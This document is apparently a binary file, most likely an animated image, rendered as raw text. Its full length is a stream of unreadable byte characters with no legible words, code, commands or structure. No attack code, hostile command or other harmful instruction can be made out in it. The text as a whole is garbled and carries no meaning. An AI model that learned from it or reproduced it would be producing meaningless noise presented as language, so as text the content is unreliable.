s6c*�0P]��0#��:h��dY�X^p`�ᶰg��5._���ᇑ�	������d�rd7z�f|�e��S  �N�� e���}D�6��  �����`87��ns�bc��͈�^��0e��_�v��ǖ*6óV�"���S��q�����L�Ă ��>e����D@:�S��fU��BЁ	X��h�b���0J�t�w�a��6�>���.;�Z�˘[�`Z�1����H�]�@�7����k_�xpH��<М�l;�e?`cm@	�@&p @��z8q1� 9h��s�u��\gR�y��@�"g���eՃ}����T�K�T'9.�`�Bz���_G��<���Ж�:�W$+w��` R+����8���8�
��1���mn���t����#'���0f���:�������߶�+�w�t�0��H�;ԁ;eki�exC���Ўh�O�j  @��:�"��`x-�	��r���������k��YU|��?�}��h;��c��,'���;��`p�+]�N���љ�ߜa
��K� p�)���S�l=d,�_£���q��F������)���h����;����`5Z�����ط�5�K:후�Ӿ��>�S����y���S��*+����3����?�듾P 	_�4�þ���OC)���)�C@�)5.S����W�3��8�q*�����@-�@�����K()1[0���%� ���+j���7P�z�wI0��-�>�A ��t��2�:�$����A
�|>,�7~�<|��<-�K��>D8�3�.H04��ə�l:;� �p�%ȶ	8��k�P�h�����4�Lt3�r�c�A�B���1k��S<}k��ā�F��K�D.�;/<&0�)R��w1�S���:�� �Ҹs6�?���1�E�=h�C�>�{9F*B��s�y��d��(��)T�5�E{T�j|�k�F}�2f�����c����\ X
.��Y\�G����iX���=���]�����F�G�ë0�2H
�Bg\H,���F���^At
�룊B.�Tj�ɱC� �P�U��;,7�d:j��\k3F�F�$BB�5�+�����s7\3+�D,$ʇ�F��H?@�tʳЀX!�8�%x�	`�֫"=��vYI�ʺK^��/��aD@%\0rB>�B�����K��̻,��@/�K!�"�`���֓�Y���9��찯�F�<ͻ�ȳ��b\>��,$D
:�lF��DȔ�TM�0JԔ�bZJ�0G5d!$L�L��l2gxF6�L��
��M�<˽#>�N�l�	d�F�1IN�Kݴ���K�{��O�:��@����;$-+����"�A ��\\NJ<O�$K�����p������;��LQ�������E!ؕ�� 0$8�0 F� "0�@Cl�P�A?*�x��;�P�,O��ǉ���l��N���5Q��;ƋD�tN��@8057X��"p��0���	�
!���M;-L6!%D��E\\:7�Ř��.��M��*K�uc�E<.�lD��Ǣ;�lQpNL��25��x�b��rS�
 J����S�D�z� ��,���P{��|L��R�lOFmԃ��Z������KL��15�#pJ���&5��2S��"�d:��1�ň�1�������H��մ,5+��/�L�`@�t��P���C��d�c�
`�x�
���D��K+�MσS2�
7���ER(6ɂ�<�=l���c��[���Q	YF@�t5�U�2�-uD*׹$8&5�#��'���W!��;� !dS��H��SP�;�"���<�����5�P3
J=��ME)��A���7v��.��� ͸�W�m�]�b���ٳ��P�-@=9`J"H8�8A��! U8%8@��I��Z�>I�Z��"$����}�{[B�t��I��Ŵ�G�%����w����g����+� ��۾�\.�#`�]����Q,�Ү���
���Y;@�>ǋ��uV!�UF���EV�l�7��
S� X.�� �%��P�<��UM��%;�eUM�M\� ^�3�C�\�qT�K>�����F� ��ݜ�V!8����H� ���"` �$�0���VW8��B���_��V#,Y��_�����]I>I���a�L�W@�X�\ӳ�fʶcD�Y��!�a�U��
0��K-pS�Σ鲝KY�9_5>�#�]f(����
�]I���O˂�g��5b��]焅]�b)�b�=^��#�BI�'?���♸�A+�+��;h�&�K���.�Y5B0p�o���T5�_	����τ�I��]a���`�+��u�����L����[.�7&���_�2aB����L>���c-M����e�zd�ded5�:�=iJJ�(��Yf\�3�K>�UTf
Qa��F��^��}e�a�Qv��u\f�4����g��7A\�Z�G�>5:\��fp�:�cs>gF\�-UHv.�����c0�]~���p�H�PhX���C�eKҍG�, a��ԃFh%g���Ċ.x� 
?8��Qfe�!0U�vߔ�p�d��Hr����O�f.�cN��Q��d��wL���i�	�)����%@.�����T�����=�;��2M��訖�K��+��o�����P�dH�]��5�}�q���0j.�
~":*��3����`f��wӹ]�)t~W����@B�Cfd��]1���� �� j��ɖ��qH�!���s��,n
��G���V����=�)�-������F\�F���g��T�vJ��i@k��mݥ�]� ���1(>�QZH�b.D��G���=���=U����f��g�ޕ��H�T�pNp�(*RX�R�(S2F�����jL8r��.$k�_
,3��D��>�3�����)�Ol@�f!�m��N�s�a�����]a7�K�\@E2Y,F��)q�>���7f�夥�� dFf�%���T���GRe�9���n�8�(�@Z�'��w�L�d�~��^�
K$��Ӽ��1)�(������}�Z0�'F��pΜ8�	m�]����]��?5@c��0h���s��rv0�iT�,Y�@�&�)S\�uShtd}Nj��l���*���=����N��i�di���h08=�� ΋��]�U?5a���q�]yWɽ��9�&��� i�E)�B��
h��JP	�[?G�x�߲-�;^L��&�u�p� ����U�;�Yߕ�e�^��an�tf����I�QES7Mb��₯��&Y�#>�u3mx��w]}��8�Z�l6��KpN�p�CBW��X�?0~a�`���h�3}P����_f��wyڕ)��xu�_� ���_}�b�{C��udIH���5X�(�"8�O	��v��h�(a11g0�6�Y��a��)H�4.��z�g��/$��j��]�2���6;��2$ݑ�6`�����P}�vzS!m������3!���@���p�}]/hp0��/�����ї��\����|/)P6��< �X�𿀵'��y��_��e��(� ��:�!�if���/�� .AI#Xp���~k��!�Kv�؁�f͚n��كѐ�+"?~��$ʔ*W��ɑ#%L�Ь� N5:Ӥ�F F�B�(YR0`��Qj�D9g$9�D.�8f�&x��h�,�5�ա�2d&�YY�c�-��Èվa�8�#�5O/s&(Ƒ�A��l�%L�2gڤ�s��@�*�cH���A�Q��g���jU�Y��%8�d��	��ݶ�o�{J�v�8UWhҀ�{�3G� 3'ؘ$��.�̉�s2e��rÙsǠ\�,>	�義���Z��4����?�7( �5�X�]�m}c�q� QDk$1�g~�7RQ�}��bHa7�ޙ�x�%q�eW�A�Wځ��Sg,ea\�LG8�h�T�a5���B~YաX���#�t��Y�0�PX�e�P�=��dZY��PF)eb�[&P���	5�Ԇ6� �5�I�F�uw�5���w)Z�܊�� ����y\�p B!��EyH`T�!�}�ƨӠ)��gB5
��P=�9&�u�%udũ]zU\5��>l�  f+b�!#��(�Nx��&8���u�P"��PE�G�Ga@���~�H��b+��H)�H�����@3����>���P��KA�R�iDu�0��)�<���id��!q��2��M�D�*�h.&���@�2�����FCm��B2M3�J��O&!�B6ͿCb�3���?�M#CE��8LHl�s� �����=�@����D��;�x̄�D 5�HS��g�`l3t�������"�q
H`Em��M�r��vA�
�3��#��6�pz����5�!��nD%��kH�<2�9c�rކ;�Pw��x!_  a@��H�Y�3�1 '�q�7T�� ��~�}���C�!�q��M�^<��J�V�a�!D i�Y��@�$�ZjP���6h�&�
NV���=2aWŔ��-A���l���LA&hq�t%.PA8fs���p��݋?�"�"�*<C_\��z:��@:S��>�(�MF�ȖP�'.��a'f�	i�8�AJ�� � ���h(�����,&؝F��JBx6:�"N �C��@A��a�E��~PF�qH�w�HO8�ti�=� ����. ^�(X�P�d���Z��x�x��^"�& ��enu;���@��*	��9,! BP�3� ЊW���@�
 	���$mw��@�2s�4 A`�"&�f���-e��zq@w�`	���2q�^�zٕ��Q��`!�-�m�P4q 2:L%!�" ��p�  �E�C�V7��H���m0�&N(�s�s���8+�")ϐ�
�	 uI�
B��ps\�c��z�&O����8j`-��Um�9b(���jx�;a�k�-�U�SOC��7��En����AX���h�@��A3������"�P1��`P	Mp.EB�*�2қ����K�M5<4Y� *K=�] Bu�T��
���Q�	?�U��L�3z1�8Ė#V�ér��U�/��(���VT#	�*�p�0�A�����7�T�lܬC��JN��Xu<0�$4����*�z�Z"�O��x��I����Q]j�*��FȰ�).M����F�|��4��S
e�R��B�.�2�)��� �+-Je�J�=�['s�B�R[pY�j0�4+�6�uq�&UW��z
eT)l8S������`�By*�.P�3K����mpمJ\K\��V�?uڤҸ��#�L�ldfM��7Y�WM��,��k�T�9�(��C���keU=����W���}Y�Gܰ��t��d��g �"U�����T�G&hlfߒ�	:����J��� �{i�P���3�1���m>WC��h?}]҉.l;A\�$U���FEG!P>�V99|1������8�y��./k�o[�����hE�'c�>~��l��ӣ,[�u>R����'Aш3ͦ_�-rns� �93��+� b(o��[j�e�{�o��+�lǻ��humc^��qCOzf��=��0R��
�@��*-@B��o��N��^�z׹���}�e�:�I�
����\x�Pd�8���a^(Ѩ�u���ޯ�
L�<d��!��I�X�9Ɂ.r��>��@�������<�C�y�����ԧN-)�N���)�=�0�`�lX1� ��&��	.�+�g�m�MϧO<���J�ahs�I/}ka�2��.֓����b���2��e�U��ú�핱TWb�t�@�����\�����D_����	�0����������5N�5����Y��f�n��T��L�1C�[��Z�թI� ���
D�� +I��%�ہ\����� ^��!��	D@  !� � ,  � �  � 		H����*\�P�%�@A��ĈK�X��0�ŏC~T�q$�&Ozt"�eȒ-	>hH��͛8k~���	L($_���cģ.��h�hӤ"Bm
�ZΫX�b-礧ԔH�j|
2)E�L�݁Y4,T�fE<���ݻ���ZnE4h�.ݴd�S�j+F$���׺����e�+�*�4n�w8f���2�/�<�3�˰a��)k΂k�~h���z�i�8\�I��]��[��ZQ�$t��f�L���M��+����ѷk������ܶ�:Tb
����2�b��e��8�j�8��j�%�{P�'�M�U�7�E��!���Y ��&w8��i�5Rf��a�֨�d��О@� �d0# �QT �$u`G*�U��5#�6fٓq}��DIp � AI eh��C��dCU��Q�ʩ�"�p�ތ$i�^+��傊�gPl�@�,5 AL4�i��R6�u�5���ג��Y�F���֡e]	������p%�h8�DKp��$��l6��İAw˨�qNR��I��Ƣ[�iG�d�^vMOb�v�XFYD�18Ph���� 
A��I���e�܍լ�0j��u��&�<�EgN �x1@��0A#4I" &(�e�Pvd'��)5�r��*��(�|p�Y���Rt�\�A�a\�FP4�l� ���+�5���К��qg�QJ��	�|�5�!K����/������	�N�ꫯT�aA`�)D���F�b���p�3�2��,Qj�4�v]^y��^�pp�C�Q1 �TЀ%�a4�)B 	TzTD�%j�MR�f4��b��Me�ԁ�m�T�� @,0�����3 f�!��)$�O���*�w��-�|������-���6�J�0,%�h#���њ����
@ �`�^� cn���0�4�KWHB�e$�	� J�D���g~��I42��KU�K� ��π!MK����u��S�A�Ұ �E�@Eh �Ѐ�k
�  ��^YL}`_��� ��L���bf���xpt�a���]�Bd#>�yh�֤�&l�|�C �X�5�����X�w=��
E ��"�;�-a'�A�<f���p�/4��l��P����\G�x�Y�
(�Ւ��J�A�O؀ ��e�(�������.{����@L�u�@
i�ɪe�Wy3�+���,a�ʖ�\X*��*1�X�lx!��!���p��"<�Lf��Ƅ�b�!R���D�\r�J�Z��@ ��t�k�FŐ!�l�~����R�,
:�7��)�r<�ZB���-O0��N67��* %�#���܉�mPV�)�)� w� `<�4�Za�  ��@�x��� �/L���?I�k�h>����,a����_X���
O�.���`�$�`�т��Qu�0����2Qiv���p�$��P��� 9 �k&�� ��0hO�%��:;���0Z�V� �)�|nO���:��N������� �G��%K��*�֩��(��h�&�S�!2�4� �U�`�Ն �*b�٪Ȕk|+K�3S(��T0= =Qr�V�*���@�g��< �,au @T���@��IC<�bW�=H��07���M r��M����B��לp�N��B��:)�^4�Y���Y�������>�� �2��C���C^|&Cb��#�������l�d|=P�K]f1��붑+hwQԯ��4h�o 3�q!O4C��88�c�L��g@#8�V�y�ULL`b���.!*����P�����MS��(jp��>yZ=�On�$��0�2�3牶9��x������Ra��>p
̖
���7RO��w@D��gxZh6����.!	zH�$�K�=� �E���9T':���ta5	Ȉ!甧3���@���~�	[��vx� p{o�(74�!w/��~@@0��8����L]�D�����]^IX2�#��A0J�x�z$��	��Z䑝���*IO���ráY�:���`����C�+p $`��N���wIp�w@�X���fg��~�����u�JO���q�8Ļg#�����.Lӽ�s�z�&`���K�x�كSM9�1ZHd�Pa>�7&��j�<�8lM��a� ���	H��0Ǹ��eI�,�^�#1�Z �����"ZJ�sL��h�0�Z�1��G���AMv�� ���u@i�0n�`j�P|�W�V�U8@y�uGV"PPT@�p���Ӱwu�RP�qkVG �uTp�ai0�j�pU�?(1+�r$5D�bu�"(7X�o�iQ�b{ {<�v@F+ 	+�r��}��	)�+�+ )@-�*0�0�s@T�r�`�{W��pP)w:�%)�^V��;m��$5c��$*@�V�r"�Q#�P���f�W�u"��Y{�o���a;���^��nf&×�7 @�^h�)�� ��e�3`3�n���p'�@`ٳP��H�e��	�$)bS.�ʀz���09Y9��kwv�fhw	����0)����A�ӁKP��b3��A0�+�s w
���XXz`���{��HV��{�XU��kjVv�r[�Xd�#K����
�3dgf�^�n���`	�HVp��pI��s� B�.�>L� @��H�:� � ����'k��І,ǐsPi?`F�
ޘ����vf�F���?�(��&.9�y��q���6Ngwv�ƍ�&o�t�@ �T5&r~G����f �%@7�v'�;��}P~>�D0a�DixY�'�u	N��	���YR�q� e$�N�Q >֕�D��z��)#O���/�]�����Q�p�X��'��-�Hp4r�2З~)�+��~�� P�C�^4 ]�8��{�
�(A��D��y�������h��񇈈�26��A��YW��	��sR){�W��u��a�,����rY8S��:��`r:��� m`U�
p:
��b4 	�A��Y	/���T��)��){g�p Qg+k1�� [��Ȱui��du��x��e����i]o|�
  j���%�X�ؗE�;p�0��NZ�`ڥ-���H5������A7� ��b*��Y�	rgV�F ��-B*5�ρ��i�h)o��w:P�~ �b8���v�*��HS4��K��k@yg��] 
�04p@ ���wGD�rD�Hn�b%W���r�(��iBVW#b<��F7�"��V��W��d��,ʫr��5(^�u��V�"�ΐ� �n*P�|�
X�@���*�:���/� ������P	Y�8p��.�o�v�)��YGaJ�G �	h��z	�q��,T{��s
��\$�'��8��W�%�x��� �D_b@�H���0*@u6��Ƞr�G@-����n���L�k����S���Ǒ�D*��k7���r<-�u���I����x ��d�-6P }�4�|�i��p�H ��h��
2�ba�
A7c �0nr���`��mh��fK�̅;c��|w���xd�N�0�0.Ϛ��絑���
x�������e��x<���VF�>���s�k�m�	�)��������ĳ����7��h�P�K|�ЯH�ctנz�� d�X����x�HG�?�!/~�2Y9l�aL!g mCj .W�Ӡ}�צ����P	�`fZ5	���*�ؗ: ː&�t"��-p	ק�[�	$�	��p�̐���@��H�n2� ��+ʖ5�~&B}zl�_�S�v��6$-��q��ڧo%X�
��� )l�|�} ���
U���24P�|��H�դ=�``$ff�> ���@��`����Ml��	��'"FSC���i�/��V��K��x��zG���f�.��>��̀|�P�m�Hn �ǩd`�}Y��>|[XP˷�Xʅ�]���z7�3i1��I�1~�g����N����$���V�+a��`CZ�����0�
�Oi| �
�XH)*	RJ�5@�����4�1	�;����a�&¦ܯY蒿T��K)��`�[t���i��Wz�4b�0{�: �Ț�sM<�%jǝ �]��A� ��
��uk�׸6��;ЗZ�0�&PJV�j�t�s0��L�����g
�A`����r�������`�9m��9���2�w=��ldM�oPauU
)	
P��+	�)�+��|�Mt	g`H����[k���
��Iz���~aݱ�ɕm�(�V��C�'��q�wXX�*��;�nj�N�����0 ��=S��^��πa��� �0��=�'`��yt�������gxdm���,��jf��s�>��z�Y��	mcC�@���g�(�h��F��;�x	T��apg+w|�:����I��U �X�owe���>~Z��$l�u��+ݜ�Z��V�<G��ۙz
9�h��ǣ�� �il�w�(���$�-p�0�{�
��������@ �ҧ�j�5�ID d8���l�7�ܜ��{ ��xVP�F
#��B��澈���	W%�l���q$�rܧ��\��Kئ���tT=@�]z��w�@�% H��2@D�n�-&`��b�=YqǸC`lr�APkU`(,w�&�]����g�q1
�I\yA��XΜ�����������m���b&��Wur,�,W�N�������H�Yy �Z�حޖ�yFm���VP�g��\���qpN橒[��ph>v�����T��)��+���v	L֕w�-�^�ap�������i�x	�y�I���op��pm�:����m����פ{����ʜq0���/?hY����W#ER�IH���������0(����� I�8��g��8ЗRp��c@�e� ی�����G�),�v,P҆��aŗ����U���e٧E�c9�4q���2��7��_]ﺾ��;�a㣀T� �������۳��;% &��^ �,|�Pl�G����������yɉ�������j��Z�ͦ'�R�(u������O<����鱅;�|�п���m֛% : ��6Bf������ξn&0�FP������x���_��d�#Ƒh ���tb[�� [�TRp��K:R��C�z.M��L��i�1'�8�7v)훟7me8af�.B���9L���bhN�Ae �!�*�p̠a��2�&K�:sA�>W_u�؉�TC�%��Y�˔�T��P�6
"DЮ]4�6-�[������I ^���IȰ��p�:�t��Բ�3��T	�� c���ҩ���$����)>6�I ch����M�Ň*Z.^�|� ��qFYZ�Ɇ4k��E�9!�+�/^�M���>Xp����Q��1㷏�������"/AC9�.i��1�㦜��ڸ�7p� 	�7(p���,��Ȁ�h�+zX>
$�����0��4�`Ǆ�R"	5||B<'���J�<��S��tO%��o5A�.��6��"���7X�����0��!q\�)X�$�@%�PcƘ�s�!���rl��R�g��D(hP��P ��Z'��8����2�q�4�Z,�"�;r<)�\&	���^ձ��������K`���,I���NV`�?갱LDF���o��I%���	��cH� �b��W�i�!�nZF�>�5N �� �h�Q^�4��j�I-\�.p�K0%[e�!�d��(�u�4V�q�X:F3�Oe�j ��+V���^H)��p+GK�����@5a��H!�$z0 P=��K�jp:#�0�h��K���L,�2)#P:�)>�y�qU"y^��))=��x�q��޺�}A֛:y�ڬ���:�����b� � Ã9�(҂���Ba����Bp���(��~Ƞ
b���0�q1kOA�d�%��(�4[��;:�4�+���ݞX��"Z���+ɻy��V$��nďg�	����0l8��	"0@��)���!��P����
-B7��*iV�hZ��h��y�A�`t@�l,#��w��;ě�� ����IFj��(������Jv`^�*q�X0dқ^�B��Tp����4 @A���\;K�j`�<i�  4��A�{��%��qLC8p�� �`��SeA�4J�EO/�X\�X����U�H�3�9J�=j|K%��G��y%l�
��B~C{&p&�`1��>@�C�B��7D��)� ☠@,-  ��8�f������@�U�J�ac/{�#�$F��J[��Xc䮃i;����1豨�&�p=���c�,�Cfן)\@| @.Y�L&q�ԆL @ 6P'��������A*]Y�����'��� ���%�jL���;�P��ǋL|E;2T�#�f���3.�	��3�����%�� z��� ����u`1�>���!�8�)��I����D�`����E]�Z��@�=�`kB���f����%��L8��Yv��D��G�v
�{E�ְ)"�"������2�=*
LsVj�B`BeG���Ac�����W�S�P	+�Πޖ��WD#$���	o�Le�j!z)�{Ί֣�ַR�X`�2B�rl�weQ^��Z��#*p�u��2tQN@\�i�sb 6��~��r�! DP;�WP�@{=��VA�r���ƫrʹfF!�9;���-�Bo��`c�.>�Ko���$w"&�]�׼r��ל���h JA)�	��ƈ@�h���Ѕ%5�AM�]�= q�D����7����=-��(`璂�f��`�<�ly�h�)�K>Rx>�!sHɢA҅�1t�

�I{���%Iy TvS�v�$v:.j�yA��B��G�@�9ݼĿ���BӚ�2^���]�V~ll�5�#�/ccb��@HHizz͚L�9կ��y�4�����C`�~1�k�b�` ��  �����:�=�<�����y�eT�YS=�òit�;��dF������>�/}�.F��aۆ���ts��0���\���$���	T'�,A��Dgr:d�.�
���{�l���((e��@��rK(�Md�"�@9�3Ww��+Hp�D�;w&=J2�|;��es8�W��{�^��g}��4OTZ~�:���	�v"L��R���ũgS�T6ۢ��P-  �3:�!b>p��ܹN��M0Q���^T�}���
�vM#R�n�2B�y'��UH��.��$?�]>0���0�lM[_��=�l{y,q|��Nf� �P��Q��K�=����1�G�B��G��ÿe0E��������^��׽��ڵ��Z��;��
`���8�*�TВ�Da�,N���9� 
���*̡	���e��>)[7���*9<K@���+�>{k�E	�0������<�@2�@�����>^�@�
T1��<�c��/� '�$}:*l�c'��r���80��S(��92@%�u�#���=8��+���=���9�{S����C���@1�@��1z¸��X�� �� ���JmY/��C�ɪ,��!��,'����	+ȈXûɛ��4���|7��7��R��(���[</���;�S(�1����G�;�A���x/(�Q��Q����f��%r���6l˶&P� Cp��C�@�;ERtU�+��ĲN�D(�F.��,l�D��s�SLEs$C%Ի��+ڲ�W�9���["n�k�j/Kj���Cc�'A��'����#Ђ�kFr,G����k�D��k���R��o�DqD��c���ItԽ��-�G�ّ��%��'b�� �kH���(H��'���Q�>H!E\HT<��4�B�A:!I�]q��|�R�F�R jjEI�t��Jt\��+0�b8�R��  ��c�Ѓ"�I��,˪����<[�@�T�p�04J�<ǰ\����JrpJ�ȧ\�n�ʎ,JRî�J�<�%�u��=��5���6B��:�x��	����,��Ż�G@i��"��$LT$Is��&dʦ$k��I�����S.�$ǐ�L���KHMq`ں���#��>�:Σ:x;�d�~�K� J�E��¤���&��j�7�H�̉�㤦�4�(���L$�̣��U��|�I=�`
���7��'�E~�C��M�\@�I�̘, !J�|�����d��$N�|�k�ʅ
!��BB8,G�HP�LÜ�tTJ�K1�,!��8� �X�X1�!�MP�3��	�� eF��LEL�C�m��E��L�l���d�5=7������!�{��QR��K+��r�PBm�-}���ߜN�l�u���<S��Q]�QK�9=P͜N�T��<]�J�T�?5����h�,�$H� W0T�h93KQ��:U�|��O'LSI-Άr(��ŏ�S��OUT���G*���y�r�H/:0�ڤ�B]�%���04Y��Jx\��]�U!m�ES�W{%Vc}+	t�8mF�ԯt�;��U�8X
Ђ>���������Q���W���p�l��u��e�UF�� Υ��{m�5VC@V3�SR�Q|W�eԔ%EF0�Ё���]���� h	������R� ק=%��R�#L�$\D2�i|W�R|Q'$)�=�M>��JIP��E�N��B1Pe�S��
0U��ۢ�˨u���������Z-pÄ�#����?0 �ӝU��D۳���9�YL��L�ہX���ܞ�[Bȁ�,�"�TE?�~�ɜ|�@���� �� ��#�\]єMJR�[����2SХ��MV�-�]uV����=� �<�&)���&q4��D�����c� PՌ�.y��ڽ��O-ر}��e.�t���]9uW���XA��[�@�XA,%�å\�5A�l�����	����
(�胁���_�٠u`.P��f��*[���襛p<3�e�f��n]P���>ߴ�0�h�&F_�]@P�ۺX ��P�09Gh*8
�x�M����XB��4&��� ��a`�-@��%w;�q�����(����!&��1xҖ1��zXq�� � �x_�/��`����5��	�[H�=�έc&N���W��Kbb˕�@dB��>P�C>*1����R�[�}�8(+x.��E�nD�'����8&`k�aRG�D!L���Z6b!CVR�X�"�R�]׽XBp/6bZ׭dBh
!h��c
5��Ed�`Y�Ue�Bo�DYc�����B)�`��@5�_�%(��rd�  &A �� ���i��~h���gB �:�kv̵G6�^
t۷�O H�`�
KM �ޢ��`�(6"���2�rBLc��|�p]-~���NΪ��h�� b��������Y�%?@<󘥦MU��� ` ~6��h��&�M�����H�i��D��B����$�� ʎ$pg?m�"��0(#�.�`N��Zsv>l?��1l�6l5�������zM��L��ϴ�=��18ՙ�� �CfZ�g��j�����$�i!(l`&�W��#P �8�
����r�+������C�=�����ߛ��"h���=�v�$�j�˂�~�vo�P�H|5o��:fƤ�O�H~[Hi�PR�� �-Pm)���젵������-h���Yz�n׭�}�@Jl��O�+����Y����f`�ǋ<'qs�NV�a��3��c������5
́�
��@�,��7� ���ӂ�����0*��T��m~sT�2�p?� 8r� �fa�V� ���`�-�#�dg�o���9U*�e����M_����7M��hb.	�W%U�X�������`ց����N� �`��S������ okL�t6�����#�sx�s�j5-[*����8�)���53W��3huhx\6G	~��2��ID�n��a���1��䢫ds��ڹhoL�uHe�>hwfl㈕H�޽2����S��%Ł�b��L0���C-8��	�]�m`f>ؠ�خw{Gv�tq���@B��s��p�Qf�Q43�W�6s���7���D�Sg�/���x%g����$7v�����|�tg�9^������+��3�̅o������s7�Y%�����^{��b��&U�5puB켅����(������԰�jR�h�c��+Dp��2�\���W�4��y���n��[�����P�t�^}bv�=33�sz7��T||g����(2��-����0S٧�/����Tx���� ��&���F�������~����q�qp{^5�f�5>XEPl_��o������Q=�4��9h�"<N�={:�*V���X�!�PP~�xD���G�cR�|��P���IK��㥏*�d�,��/��D'PJ�ݐ	�%���4R��Oʨ/)�H9bm��X��Ĵ�����-[��9X��9L���{Ι�oa�AtIR�*/{�d�KN�6I�|�eJ�����������G��0:_id���T�J��lY��/�J;���+�A�	��(�#����[gi�ޥxנ߳���1l8��0�7�6�b��A+u��,��2��"�P�N���kJ/�0_JD�Bh%� 4q�e�]t]gHQi������wx�g�!��6�8�8T{)I�G���&�!j)���8�A%�2e!F)%�"!	hPЁpA��rٕ�JH!��f�h�Q��)i��r�8�[�-%���H�o�I�!)u��H�P#��'����)%ٟ#�A L|�'�J:�KjP��6����e�%TF�΁i`e�_R�m�!Ь�y���͹�g�q�2o��c|��9&�|4�@�-�k�o��D� ��8�8Y�4�,D�_�����;+��^�`_�fJ�%U�9��V^
XJ��
�I�!"��bsJ�3K��RLH�S
�h���x4'~���U�x���|3�7�-l^5$����^z�5�<s��7�#��q��A�Q��� 1�qI^��Q��a�r���x53Ye�Ƹ�*_(��4A���i����j��6˺J���Nt�y�ẁѕs�FEBP�?����w���AB�m�k3SW�5��+u�Id�0o%��5��D�Ζ}v�k��v�&Ӟv�-��[pȌ��x�w΀gI��x����������Q�SV"B%W5��g�B���5����B���>��+��7Ϥ����;Q5��<�{�i� �/|-��� J�_q!t �h�9�Xg��[*(��u�d��\4F;��@��r�Q�;ױ�d�{���+��.0�7%�	_�L肸���# ��3� ��c�8 9+P�X8A� 9L�����	N����Z���ՉGx䊰y		$ ���GXݜ�R���1F�K��2"~�؃P��a
@����P��5��7����@"(A���}Dl�`qL`� �->� �7�b	
���JC�}H%�K������No�҉o���p�L�DL�
@ ͨT�fo�c�F��q���L�$�<�q�)�>�&�d�B�FƑ��8Ɩ��c��G��D~P�/��G�l@�qRBOv5#*�Q*ы<�?���M�� � ���
2�<i9'uN���z� Leu��-�W�)̦pO�%�C�0�F����I ��!	X����TDJ�#�Bc�b"�LbP]lY�L�p2qoq�Q�%�`_�#�q*��ĭ�+Je���V���d�|&ʽ�	���H���Ϩ��X&� +c
l@f��QAP��O'0L��l�D8�4LF)���°;Ĝ!.@���@p
l-�2�0 =~dq3U\^��(���,-b��E���=c�+Dun�4�\��.��G��"����*ldsZFJR��DӪΚMIj�e�lB�P��Jp� ��F}�PVn�L�kܘ�TV�C�<�)�6
�ùi�%4��! �4�ࡘ���� W$p �#68YFa��5*l���"����܎��ZJP�V<���)Ä"p�x����;<�9�nB|�W咹�K��_62#Ֆ"L�&F��0Ye�d`n���W�� b\6�g#`ě �e>�܎U�9C7 ��b�51�f ��F��@�9+�w��2�a�`Z����  �@]�ԃ+��a!&�/Y�S���^����G<�F!xh�Z�G�-��i����Jz��$
�dAQ����F��=�k�P�p�4��d�y��Ӂ6��]\bK&y���{}D*�K&N@�S��4�s��L��������i��8@�@�a��a`P�M��ٕ;Ϊj��xe�9�㞩&`���!\tQBu����k��^8�ݰ�����Gw��Bw�;8��B̵�?�p�z�K`���aa�2��3���O��[��(�;�$�&�H��^��V/��࠻'�s��0�um1��}=�������k��(*���tF���z�<���kЮbO���`�����6'��w.�=�r��n��K�_�u'��hnb�^#3%�<qn���{�������ٜ����؄�bV�&��&���k�<�X�Op�#��N܄P�uo��^��2���_�pJc����U��_ә��I^�]�x�&T�J���<}���@��}]��9D�٫�LM���E��\B���퉚�N3����P����`���b%_��ĥ�h�K�9 B��dӍh ��Z�U����I�<q�<
��@�@0]���[�a�Fi�5�����D�f �Q3�L���������`�$���� ��$�KY�A�Y� ��A���a�V󡓽`�ƚ�I�����	�{����%��%,����9�W<  �֊�	� �3��yЍ�ď� �����̗U���=���#:֯����B�N�\!I�b�8�%l���̙��G�̗9@|���
\�,_%���A�>��M�b`9C��"`���Az���_�,�4�� ����ǉ��(��L�A>����5���_����b�Y�)��5�&��@����M]��a�^hI/����C2�U��O�ft�P&��%�4��`\B���Ud���͔�Q�|��Z9N�e`�$�"+*�a]@�@e<iI�%\��x�� B,�|�_�_6`�a�a&b&�`G�	_�e��X�J`���\&e&����[K����b(��Q��"z%��:IQ��VbJ^NE�4B���%��J��Ua$�'q�q�b&'r.'r�s�Dg%TЯL����l�7ig��H�9��i��I�6�]ڐ�h�!a����A�'}��j� ~��G�A���~��Lf��A@kF������Jy���ٛaa���Ȣ:��~���Dk|�����h�H�\�cx��_e��u:uf�4����(�樎�(bըx��U��9��~%�Q��B����Gt(�F��N)A)@\�z<A����}�P)�����i?�Dy�)�����)�����)��'��)��i@  !�  ,  � �  � �H����*\Ȱ�C'�4)���1f��q �MA~��L�#4/�٨��Î^f\��͛8s��i��5
��F�N�8r"2�%����Q �M@'"�)1�V�`Ê���Ѝf���9�hD%H�X���]ks�zT���߿[g�Z����È{L��.c�K�-*��Ҕ+�,�˲kӾPWnY�U'�S��	Z㒕�������[�h*qŻ�l�u�Μ
4.쯫�+]�ia٭co�����Н���<�Ԕ��>�\N^��Ţ=�U��Mi��c&���r�֧�w�d���?M��Zy��
8�U4gX5��0!��& A���Z�9��sw�%��aU��;mA�|[96Xm���A2Y0A/n��tn�8�eu��f
�V��!���=��kM���] �XaZD�F]H��(����C:�̀�%�ct21�|��V��}Q	�1�ؒ(L�ݜ�y)�#9F�ft�U�S�E͛:dU�I��]R��|nP�v���,�A�I�Df���Iڥ�	��Pr1Z��qUgDd�)ML���V���lـ�A� X��GO�[��%��C�I�T݂������q���Q��S���U&��NІ���I�
�c��P�z�2a7}��bf&Y��%5E�b�la�`�>!�i$��IA��� PWLA�,\�FC��ש�Z����
�ص��R~�適eNk��bBW4ǖ|Z*��U),��.A@�Qop�gx�2ID{�H�1���t����n۶+�`�ɺ�]�v�X�����H��Z0���Jq�����P`�7��;jK?8C�%Q�}��O�qa��=̣x@uے�^=��H�"��ǾOЫ'�
�I�Ȩ��`, m��n"��F��z0�5��� Ne:Yǩ4ć�E�%���_���I7�'��"x�� ���Z��f�)�l�jf6
T f@@h��6x/tkH�%����aJ�घB)W�&m)�8�-l�!�0��RP�y��B��e�` h�Ϯ ���{Z�  ԥ O>(Y��p�7��|�J�j'4��)G��˟:�F���a�~��#Z�j��> �" Bfl;��w�;ĭYRH� Ư$īp�:��3\!`)�A^��A��Nu8��JG6t�YРKX����C0&>"d7��T
ç+ ba� Ѥ�.�!8�C*+����r&1-`Ȁ5p0B�T ���L)+y�Q-.nE���I�t�=_$J[��#�0C\ |B	� �%���|P�@3��gE�A� �@��g�(!�p�䁡�A�`�-3&l��m�SJL��z����)l��P�z��[�l`�[���M<]qF�!�<��=�,�P$Eʂ��Mt( � "!b���'�dy1�2��7� M#k�uw8��N=%�?���l�$�S
